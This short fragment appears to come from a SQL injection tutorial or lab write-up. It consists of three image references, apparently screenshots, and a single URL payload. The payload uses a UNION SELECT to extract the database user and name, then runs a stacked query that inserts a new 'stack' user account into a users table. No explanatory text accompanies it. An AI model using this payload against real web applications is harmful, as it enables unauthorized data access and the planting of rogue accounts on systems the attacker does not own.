 ?id=0' union select 1,user(),database(); insert into users(username,password) values('stack', 'stack')%23